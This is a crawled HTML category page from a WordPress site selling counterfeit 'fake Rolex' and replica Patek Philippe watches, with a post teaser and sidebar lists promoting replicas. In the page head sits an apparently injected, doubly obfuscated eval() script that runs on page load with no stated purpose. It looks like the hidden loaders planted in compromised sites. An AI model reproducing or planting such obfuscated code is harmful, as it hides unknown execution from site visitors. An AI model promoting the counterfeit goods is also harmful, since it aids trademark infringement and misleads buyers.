

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.replica-watch-source.com/patek-philippe/
body_size: 6474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.replica-watch-source.com/xmlrpc.php">

<title>Patek Philippe Archives - Fake Rolex Swiss Replica Watches</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.replica-watch-source.com/patek-philippe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Patek Philippe Archives - Fake Rolex Swiss Replica Watches" />
<meta property="og:url" content="https://www.replica-watch-source.com/patek-philippe/" />
<meta property="og:site_name" content="Fake Rolex Swiss Replica Watches" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Patek Philippe Archives - Fake Rolex Swiss Replica Watches" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.replica-watch-source.com/#website","url":"https://www.replica-watch-source.com/","name":"Fake Rolex Swiss Replica Watches","inLanguage":"en-US","potentialAction":[{"@type":"SearchAction","target":"https://www.replica-watch-source.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"CollectionPage","@id":"https://www.replica-watch-source.com/patek-philippe/#webpage","url":"https://www.replica-watch-source.com/patek-philippe/","name":"Patek Philippe Archives - Fake Rolex Swiss Replica Watches","isPartOf":{"@id":"https://www.replica-watch-source.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fake Rolex Swiss Replica Watches &raquo; Feed" href="https://www.replica-watch-source.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fake Rolex Swiss Replica Watches &raquo; Comments Feed" href="https://www.replica-watch-source.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fake Rolex Swiss Replica Watches &raquo; Patek Philippe Category Feed" href="https://www.replica-watch-source.com/patek-philippe/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.replica-watch-source.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.replica-watch-source.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-bootstrap-css'  href='https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-icons-css'  href='https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dazzling-style-css'  href='https://www.replica-watch-source.com/wp-content/themes/dazzling/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.replica-watch-source.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.replica-watch-source.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/js/bootstrap.min.js?ver=5.8.12' id='dazzling-bootstrapjs-js'></script>
<link rel="https://api.w.org/" href="https://www.replica-watch-source.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.replica-watch-source.com/wp-json/wp/v2/categories/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.replica-watch-source.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.replica-watch-source.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css">.entry-content {font-family: Helvetica Neue,Helvetica,Arial,sans-serif; font-size:14px; font-weight: normal; color:#6B6B6B;}</style><!--[if lt IE 9]>
<script src="https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/js/html5shiv.min.js"></script>
<script src="https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/js/respond.min.js"></script>
<![endif]-->
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1g m$=["","\\E\\w\\x\\M\\p\\1d\\C\\F","\\s\\x\\z\\G\\Y\\B\\w\\x\\Y\\z\\r\\p","\\F\\z\\1m\\F\\x\\u\\C\\A",\'\',"\\x\\p\\E\\D\\w\\q\\p",\'\\\\\\H\\1e\',\'\\\\\\l\',\'\\\\\\l\',\'\\A\',\'\\X\\18\\l\\o\\S\\j\\k\\\\\\F\\\\\\r\\\\\\A\\\\\\1i\\\\\\1l\\\\\\q\\\\\\C\\\\\\z\\k\\y\\k\\\\\\p\\\\\\q\\\\\\x\\\\\\q\\\\\\p\\\\\\p\\\\\\q\\\\\\p\\k\\y\\k\\\\\\B\\\\\\C\\\\\\F\\\\\\q\\\\\\1h\\\\\\1f\\\\\\x\\k\\y\\k\\\\\\M\\\\\\r\\\\\\r\\\\\\M\\\\\\I\\\\\\q\\k\\y\\k\\\\\\s\\\\\\r\\\\\\I\\k\\y\\k\\\\\\h\\\\\\s\\\\\\u\\\\\\r\\\\\\r\\k\\y\\k\\\\\\1k\\\\\\B\\\\\\C\\\\\\M\\k\\y\\k\\\\\\I\\\\\\r\\\\\\A\\\\\\s\\\\\\z\\\\\\B\\\\\\r\\\\\\C\\k\\y\\k\\\\\\u\\\\\\p\\\\\\q\\\\\\x\\k\\y\\k\\\\\\14\\\\\\p\\\\\\q\\\\\\D\\\\\\I\\\\\\B\\\\\\A\\\\\\s\\\\\\Z\\\\\\E\\\\\\s\\\\\\z\\\\\\A\\\\\\u\\\\\\q\\\\\\K\\\\\\14\\\\\\K\\\\\\E\\\\\\B\\\\\\K\\\\\\K\\\\\\Z\\\\\\p\\\\\\q\\\\\\D\\\\\\I\\\\\\B\\\\\\A\\\\\\s\\\\\\Z\\\\\\E\\\\\\s\\\\\\z\\\\\\A\\\\\\u\\\\\\q\\\\\\K\\\\\\1j\\\\\\D\\\\\\u\\\\\\D\\k\\i\\1a\\X\\18\\w\\S\\H\\j\\l\\o\\j\\R\\i\\i\\j\\l\\o\\j\\15\\i\\i\\1a\\Y\\L\\w\\j\\l\\o\\j\\v\\i\\i\\L\\l\\o\\j\\V\\i\\J\\N\\G\\8\\8\\w\\j\\l\\o\\j\\v\\i\\i\\L\\l\\o\\j\\P\\i\\J\\N\\G\\8\\8\\w\\j\\l\\o\\j\\v\\i\\i\\L\\l\\o\\j\\W\\i\\J\\N\\G\\8\\8\\w\\j\\l\\o\\j\\v\\i\\i\\L\\l\\o\\j\\n\\i\\J\\N\\G\\J\\1c\\H\\j\\l\\o\\j\\t\\i\\i\\j\\l\\o\\j\\T\\i\\i\\S\\l\\o\\j\\U\\i\\1w\',\'\\8\\8\\8\\8\\8\\8\\8\\8\\8\\8\\8\\1t\\8\\h\\n\\W\\8\\h\\n\\s\\8\\h\\t\\v\\8\\h\\n\\15\\8\\h\\n\\V\\8\\h\\n\\U\\8\\h\\n\\T\\8\\h\\t\\V\\8\\h\\n\\q\\8\\h\\t\\R\\8\\R\\h\\R\\8\\h\\n\\p\\8\\h\\t\\P\\8\\h\\t\\t\\8\\h\\v\\r\\8\\h\\n\\n\\8\\h\\n\\t\\8\\h\\n\\P\\8\\h\\v\\s\\8\\X\\w\\x\\8\\H\\u\\C\\r\\z\\H\\8\\h\\t\\U\\8\\h\\P\\s\\8\\h\\n\\v\\8\\h\\t\\T\\8\\h\\n\\r\\8\\u\\s\\8\\h\\v\\p\\8\\h\\t\\W\',"\\M\\E\\D\\u\\F",\'\\8\'];1v(O(a,b,c,d,e,f){e=O(g){Q(g<b?m$[0]:e(1x[m$[1]](g/b)))+((g=g%b)>1p?17[m$[2]](g+1o):g[m$[3]](1n))};19(!m$[4][m$[5]](/^/,17)){1b(c--)f[e(c)]=d[c]||e(c);d=[O(g){Q f[g]}];e=O(){Q m$[6]};c=1s};1b(c--)19(d[c])a=a[m$[5]](1r 1q(m$[7]+e(c)+m$[7],m$[9]),d[c]);Q a}(m$[10],16,16,m$[11][m$[12]](m$[13]),1u,{}))',62,96,'||||||||x7c|||||||||x78|x5d|x5b|x22|x62|_|x36|x24|x65|x63|x64|x66|x37|x69|x32|x61|x72|x2c|x6f|x67|x68|x6e|x6c|x70|x74|x6d|x77|x6b|x29|x6a|x28|x73|x3e|function|x34|return|x30|x3d|x38|x39|x33|x35|x76|x43|x71|||||x75|x31|0x29|String|x20|if|x3b|while|x7b|x49|x2b|x79|var|x41|x45|x44|x7a|x42|x53|0x24|0x1d|0x23|RegExp|new|0x1|x5f|0x0|eval|x7d|window'.split('|'),0,{}))</script>
</head>

<body class="archive category category-patek-philippe category-35 group-blog">
<div id="page" class="hfeed site">

	<nav class="navbar navbar-default" role="navigation">
		<div class="container">
			<div class="navbar-header">
			  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
			    <span class="sr-only">Toggle navigation</span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			    <span class="icon-bar"></span>
			  </button>

				<div id="logo">

					<span class="site-title">
						
						
							<a class="navbar-brand" href="https://www.replica-watch-source.com/" title="Fake Rolex Swiss Replica Watches" rel="home">Fake Rolex Swiss Replica Watches</a>

						
					</span><!-- end of .site-name -->

				</div><!-- end of #logo -->

				
					
										
			</div>
				<div id="navbar" class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-brand-menu" class="nav navbar-nav"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-198"><a title="Home" href="https://www.replica-watch-source.com/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a title="Rolex" href="https://www.replica-watch-source.com/rolex/">Rolex</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="Omega" href="https://www.replica-watch-source.com/omega/">Omega</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a title="Panerai" href="https://www.replica-watch-source.com/panerai/">Panerai</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a title="TAG Heuer" href="https://www.replica-watch-source.com/tag-heuer/">TAG Heuer</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a title="Cartier" href="https://www.replica-watch-source.com/cartier/">Cartier</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-253 active"><a title="Patek Philippe" href="https://www.replica-watch-source.com/patek-philippe/">Patek Philippe</a></li>
</ul></div>		</div>
	</nav><!-- .site-navigation -->

        <div class="top-section">
				        </div>
        <div id="content" class="site-content container">

            <div class="container main-content-area">                <div class="row ">
		<section id="primary" class="content-area col-sm-12 col-md-8 ">
			<main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Patek Philippe					</h1>
									</header><!-- .page-header -->

								
					
<article id="post-248" class="post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-patek-philippe tag-patek-philippe-aquanaut-20th-anniversary tag-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary">
	<header class="entry-header page-header">

		<h2 class="entry-title"><a href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/" rel="bookmark">Fake Patek Philippe Aquanaut Jumbo 5168G-001 20th Anniversary</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/" rel="bookmark"><time class="entry-date published" datetime="2020-07-27T08:56:10+00:00">July 27, 2020</time><time class="updated" datetime="2020-07-27T08:57:45+00:00">July 27, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.replica-watch-source.com/author/lisa-source/">lisa source</a></span></span>		<span class="comments-link"><i class="fa fa-comment-o"></i><a href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/#respond">Leave a comment</a></span>
		
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://www.replica-watch-source.com/patek-philippe/" rel="category tag">Patek Philippe</a>			</span>
					
		
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

				<a href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/" title="Fake Patek Philippe Aquanaut Jumbo 5168G-001 20th Anniversary" >
		 	<img width="730" height="410" src="https://www.replica-watch-source.com/wp-content/uploads/2020/07/Patek-Philippe-replica-Aquanaut-Jumbo-5168G-001-730x410.jpg" class="thumbnail col-sm-6 wp-post-image" alt="" loading="lazy" />		</a>
		<div class="col-sm-6">
			<p>Today we review a landmark fake Patek Philippe Aquanaut Jumbo 5168G-001 watch. This watch was created in 2017, the 20th anniversary of the Patek Philippe Aquanaut collection. And, this fake Patek Philippe watch is definitely not like any other Aquanaut watch. Now, let&#8217;s take a look at what makes this watch different from the rest. [&hellip;]</p>
		</div>
				<p><a class="btn btn-default read-more" href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/">Continue reading <i class="fa fa-chevron-right"></i></a></p>

		<a href="https://www.replica-watch-source.com/fake-patek-philippe-aquanaut-jumbo-5168g-001-20th-anniversary/" title="Fake Patek Philippe Aquanaut Jumbo 5168G-001 20th Anniversary"></a>


			</div><!-- .entry-content -->
	
	<hr class="section-divider">
</article><!-- #post-## -->

				
				
			
			</main><!-- #main -->
		</section><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-4" class="widget widget_search"><form method="get" class="form-search" action="https://www.replica-watch-source.com/">
	<div class="form-group">
		<div class="input-group">
	  		<span class="screen-reader-text">Search for:</span>
	    	<input type="text" class="form-control search-query" placeholder="Search..." value="" name="s">
	    	<span class="input-group-btn">
	      		<button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	    	</span>
	    </div>
	</div>
</form></aside><aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.replica-watch-source.com/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.replica-watch-source.com/bulgari/">Bulgari</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.replica-watch-source.com/cartier/">Cartier</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.replica-watch-source.com/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.replica-watch-source.com/panerai/">Panerai</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://www.replica-watch-source.com/panerai/radiomir/">Radiomir</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="https://www.replica-watch-source.com/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.replica-watch-source.com/replica-watches/">Replica watches</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.replica-watch-source.com/rolex/">Rolex</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.replica-watch-source.com/rolex/datejust/">Datejust</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.replica-watch-source.com/rolex/day-date/">Day-Date</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.replica-watch-source.com/rolex/daytona/">Daytona</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.replica-watch-source.com/rolex/deapsea/">Deapsea</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.replica-watch-source.com/rolex/explorer/">Explorer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.replica-watch-source.com/rolex/explorer-ii/">Explorer II</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.replica-watch-source.com/rolex/gmt-master-ii/">GMT-Master II</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.replica-watch-source.com/rolex/milgauss/">Milgauss</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.replica-watch-source.com/rolex/oyster-perpetual/">Oyster Perpetual</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.replica-watch-source.com/rolex/sea-dweller/">Sea-Dweller</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.replica-watch-source.com/rolex/sky-dweller/">Sky-Dweller</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.replica-watch-source.com/rolex/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.replica-watch-source.com/rolex/yacht-master-ii/">Yacht-Master II</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.replica-watch-source.com/rolex/yatch-master/">Yatch-Master</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.replica-watch-source.com/tag-heuer/">TAG Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.replica-watch-source.com/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.replica-watch-source.com/top-luxury-super-clone-models-of-2025-you-can-own-for-less/">Top Luxury Super Clone Models of 2025 You Can Own for Less</a>
									</li>
											<li>
					<a href="https://www.replica-watch-source.com/replica-watches-4-top-notch-reasons-to-buy/">Replica Watches – 4 Top-Notch Reasons to Buy!</a>
									</li>
											<li>
					<a href="https://www.replica-watch-source.com/what-makes-the-breitling-replica-choice-of-young-generation-people/">What Makes the Breitling Replica Choice of Young Generation People?</a>
									</li>
											<li>
					<a href="https://www.replica-watch-source.com/top-4-reasons-why-you-should-buy-rolex-watch/">Top 4 Reasons Why You Should Buy Rolex Watch</a>
									</li>
											<li>
					<a href="https://www.replica-watch-source.com/will-people-notice-if-i-wear-a-replica-rolex/">Will people notice if I wear a replica Rolex?</a>
									</li>
					</ul>

		</aside><aside id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.replica-watch-source.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.replica-watch-source.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.replica-watch-source.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.replica-watch-source.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.replica-watch-source.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.replica-watch-source.com/2019/04/'>April 2019</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
                </div><!-- close .row -->
            </div><!-- close .container -->
        </div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			
			</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
								<nav role="navigation" class="col-md-6">
									</nav>
				<div class="copyright col-md-6">
					dazzling					Copyright 2016-2019 - All Rights Reserved. <a href="https://www.replica-watch-source.com" target="_blank">replica watch source</a>				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

<script type='text/javascript' src='https://www.replica-watch-source.com/wp-content/themes/dazzling/inc/js/main.js?ver=1.5.4' id='dazzling-main-js'></script>
<script type='text/javascript' src='https://www.replica-watch-source.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ea9b5fd88fa4ffda39660a0da24fff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>